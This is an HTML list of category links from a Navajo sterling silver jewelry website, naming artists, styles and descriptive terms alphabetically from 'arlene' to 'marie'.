	<li class="cat-item cat-item-1912"><a href="https://navajosterlingsilver.com/category/arlene/" >arlene</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://navajosterlingsilver.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://navajosterlingsilver.com/category/artie/" >artie</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://navajosterlingsilver.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://navajosterlingsilver.com/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://navajosterlingsilver.com/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://navajosterlingsilver.com/category/augustine/" >augustine</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://navajosterlingsilver.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://navajosterlingsilver.com/category/awarded/" >awarded</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://navajosterlingsilver.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://navajosterlingsilver.com/category/balling/" >balling</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://navajosterlingsilver.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://navajosterlingsilver.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://navajosterlingsilver.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://navajosterlingsilver.com/category/bedonie/" >bedonie</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://navajosterlingsilver.com/category/begay/" >begay</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://navajosterlingsilver.com/category/begaye/" >begaye</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://navajosterlingsilver.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://navajosterlingsilver.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://navajosterlingsilver.com/category/benally/" >benally</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://navajosterlingsilver.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://navajosterlingsilver.com/category/bennie/" >bennie</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://navajosterlingsilver.com/category/benson/" >benson</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://navajosterlingsilver.com/category/bernyse/" >bernyse</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://navajosterlingsilver.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://navajosterlingsilver.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://navajosterlingsilver.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://navajosterlingsilver.com/category/bisbee/" >bisbee</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://navajosterlingsilver.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://navajosterlingsilver.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://navajosterlingsilver.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://navajosterlingsilver.com/category/bolo/" >bolo</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://navajosterlingsilver.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://navajosterlingsilver.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://navajosterlingsilver.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://navajosterlingsilver.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://navajosterlingsilver.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://navajosterlingsilver.com/category/bronson/" >bronson</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://navajosterlingsilver.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://navajosterlingsilver.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://navajosterlingsilver.com/category/bumblebee/" >bumblebee</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://navajosterlingsilver.com/category/byjoe/" >byjoe</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://navajosterlingsilver.com/category/c1970/" >c1970</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://navajosterlingsilver.com/category/c1970s/" >c1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://navajosterlingsilver.com/category/cadman/" >cadman</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://navajosterlingsilver.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://navajosterlingsilver.com/category/canadaontheroad626usa/" >canadaontheroad626usa</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://navajosterlingsilver.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://navajosterlingsilver.com/category/carolyn/" >carolyn</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://navajosterlingsilver.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://navajosterlingsilver.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://navajosterlingsilver.com/category/cause/" >cause</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://navajosterlingsilver.com/category/cecil/" >cecil</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://navajosterlingsilver.com/category/celdon/" >celdon</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://navajosterlingsilver.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://navajosterlingsilver.com/category/ceremony/" >ceremony</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://navajosterlingsilver.com/category/chaco/" >chaco</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://navajosterlingsilver.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://navajosterlingsilver.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://navajosterlingsilver.com/category/charoite/" >charoite</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://navajosterlingsilver.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://navajosterlingsilver.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://navajosterlingsilver.com/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://navajosterlingsilver.com/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://navajosterlingsilver.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://navajosterlingsilver.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://navajosterlingsilver.com/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://navajosterlingsilver.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://navajosterlingsilver.com/category/clem/" >clem</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://navajosterlingsilver.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://navajosterlingsilver.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://navajosterlingsilver.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://navajosterlingsilver.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://navajosterlingsilver.com/category/concho/" >concho</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://navajosterlingsilver.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://navajosterlingsilver.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://navajosterlingsilver.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://navajosterlingsilver.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://navajosterlingsilver.com/category/creek/" >creek</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://navajosterlingsilver.com/category/dainty/" >dainty</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://navajosterlingsilver.com/category/damele/" >damele</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://navajosterlingsilver.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://navajosterlingsilver.com/category/darryl/" >darryl</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://navajosterlingsilver.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://navajosterlingsilver.com/category/daybreak/" >daybreak</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://navajosterlingsilver.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://navajosterlingsilver.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://navajosterlingsilver.com/category/deceased/" >deceased</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://navajosterlingsilver.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://navajosterlingsilver.com/category/delgarito/" >delgarito</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://navajosterlingsilver.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://navajosterlingsilver.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://navajosterlingsilver.com/category/denetdale/" >denetdale</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://navajosterlingsilver.com/category/denim/" >denim</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://navajosterlingsilver.com/category/depleted/" >depleted</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://navajosterlingsilver.com/category/derrick/" >derrick</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://navajosterlingsilver.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://navajosterlingsilver.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://navajosterlingsilver.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://navajosterlingsilver.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://navajosterlingsilver.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://navajosterlingsilver.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://navajosterlingsilver.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://navajosterlingsilver.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://navajosterlingsilver.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://navajosterlingsilver.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://navajosterlingsilver.com/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://navajosterlingsilver.com/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://navajosterlingsilver.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://navajosterlingsilver.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://navajosterlingsilver.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://navajosterlingsilver.com/category/eltesoro/" >eltesoro</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://navajosterlingsilver.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://navajosterlingsilver.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://navajosterlingsilver.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://navajosterlingsilver.com/category/erecka/" >erecka</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://navajosterlingsilver.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://navajosterlingsilver.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://navajosterlingsilver.com/category/etsitty/" >etsitty</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://navajosterlingsilver.com/category/everett/" >everett</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://navajosterlingsilver.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://navajosterlingsilver.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://navajosterlingsilver.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://navajosterlingsilver.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://navajosterlingsilver.com/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://navajosterlingsilver.com/category/expressive/" >expressive</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://navajosterlingsilver.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://navajosterlingsilver.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://navajosterlingsilver.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://navajosterlingsilver.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://navajosterlingsilver.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://navajosterlingsilver.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://navajosterlingsilver.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://navajosterlingsilver.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://navajosterlingsilver.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://navajosterlingsilver.com/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://navajosterlingsilver.com/category/filbert/" >filbert</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://navajosterlingsilver.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://navajosterlingsilver.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://navajosterlingsilver.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://navajosterlingsilver.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://navajosterlingsilver.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://navajosterlingsilver.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://navajosterlingsilver.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://navajosterlingsilver.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://navajosterlingsilver.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://navajosterlingsilver.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://navajosterlingsilver.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://navajosterlingsilver.com/category/fritson/" >fritson</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://navajosterlingsilver.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://navajosterlingsilver.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://navajosterlingsilver.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://navajosterlingsilver.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://navajosterlingsilver.com/category/gasp/" >gasp</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://navajosterlingsilver.com/category/gdene/" >gdene</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://navajosterlingsilver.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://navajosterlingsilver.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://navajosterlingsilver.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://navajosterlingsilver.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://navajosterlingsilver.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://navajosterlingsilver.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://navajosterlingsilver.com/category/gilford/" >gilford</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://navajosterlingsilver.com/category/glittering/" >glittering</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://navajosterlingsilver.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://navajosterlingsilver.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://navajosterlingsilver.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://navajosterlingsilver.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://navajosterlingsilver.com/category/graduated/" >graduated</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://navajosterlingsilver.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://navajosterlingsilver.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://navajosterlingsilver.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://navajosterlingsilver.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://navajosterlingsilver.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://navajosterlingsilver.com/category/guest/" >guest</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://navajosterlingsilver.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://navajosterlingsilver.com/category/hallmarked/" >hallmarked</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://navajosterlingsilver.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://navajosterlingsilver.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://navajosterlingsilver.com/category/handwrought/" >handwrought</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://navajosterlingsilver.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://navajosterlingsilver.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://navajosterlingsilver.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://navajosterlingsilver.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://navajosterlingsilver.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://navajosterlingsilver.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://navajosterlingsilver.com/category/heavyweight/" >heavyweight</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://navajosterlingsilver.com/category/hefty/" >hefty</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://navajosterlingsilver.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://navajosterlingsilver.com/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://navajosterlingsilver.com/category/herringbone/" >herringbone</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://navajosterlingsilver.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://navajosterlingsilver.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://navajosterlingsilver.com/category/high-grade/" >high-grade</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://navajosterlingsilver.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://navajosterlingsilver.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://navajosterlingsilver.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://navajosterlingsilver.com/category/honour/" >honour</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://navajosterlingsilver.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://navajosterlingsilver.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://navajosterlingsilver.com/category/hurry/" >hurry</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://navajosterlingsilver.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://navajosterlingsilver.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://navajosterlingsilver.com/category/imhss/" >imhss</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://navajosterlingsilver.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://navajosterlingsilver.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://navajosterlingsilver.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://navajosterlingsilver.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://navajosterlingsilver.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://navajosterlingsilver.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://navajosterlingsilver.com/category/inlay/" >inlay</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://navajosterlingsilver.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://navajosterlingsilver.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://navajosterlingsilver.com/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://navajosterlingsilver.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://navajosterlingsilver.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://navajosterlingsilver.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://navajosterlingsilver.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://navajosterlingsilver.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://navajosterlingsilver.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://navajosterlingsilver.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://navajosterlingsilver.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://navajosterlingsilver.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://navajosterlingsilver.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://navajosterlingsilver.com/category/jeanette/" >jeanette</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://navajosterlingsilver.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://navajosterlingsilver.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://navajosterlingsilver.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://navajosterlingsilver.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://navajosterlingsilver.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://navajosterlingsilver.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://navajosterlingsilver.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://navajosterlingsilver.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://navajosterlingsilver.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://navajosterlingsilver.com/category/judi/" >judi</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://navajosterlingsilver.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://navajosterlingsilver.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://navajosterlingsilver.com/category/kathleen/" >kathleen</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://navajosterlingsilver.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://navajosterlingsilver.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://navajosterlingsilver.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://navajosterlingsilver.com/category/kewa/" >kewa</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://navajosterlingsilver.com/category/kiersten/" >kiersten</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://navajosterlingsilver.com/category/kieth/" >kieth</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://navajosterlingsilver.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://navajosterlingsilver.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://navajosterlingsilver.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://navajosterlingsilver.com/category/kingman/" >kingman</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://navajosterlingsilver.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://navajosterlingsilver.com/category/labradorite/" >labradorite</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://navajosterlingsilver.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://navajosterlingsilver.com/category/lander/" >lander</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://navajosterlingsilver.com/category/lapis/" >lapis</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://navajosterlingsilver.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://navajosterlingsilver.com/category/lariat/" >lariat</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://navajosterlingsilver.com/category/larve/" >larve</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://navajosterlingsilver.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://navajosterlingsilver.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://navajosterlingsilver.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://navajosterlingsilver.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://navajosterlingsilver.com/category/leander/" >leander</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://navajosterlingsilver.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://navajosterlingsilver.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://navajosterlingsilver.com/category/lena/" >lena</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://navajosterlingsilver.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://navajosterlingsilver.com/category/lesonder/" >lesonder</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://navajosterlingsilver.com/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://navajosterlingsilver.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://navajosterlingsilver.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://navajosterlingsilver.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://navajosterlingsilver.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://navajosterlingsilver.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://navajosterlingsilver.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://navajosterlingsilver.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://navajosterlingsilver.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://navajosterlingsilver.com/category/lx1524/" >lx1524</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://navajosterlingsilver.com/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://navajosterlingsilver.com/category/lynette/" >lynette</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://navajosterlingsilver.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://navajosterlingsilver.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://navajosterlingsilver.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://navajosterlingsilver.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://navajosterlingsilver.com/category/marie/" >marie</a>
</li>
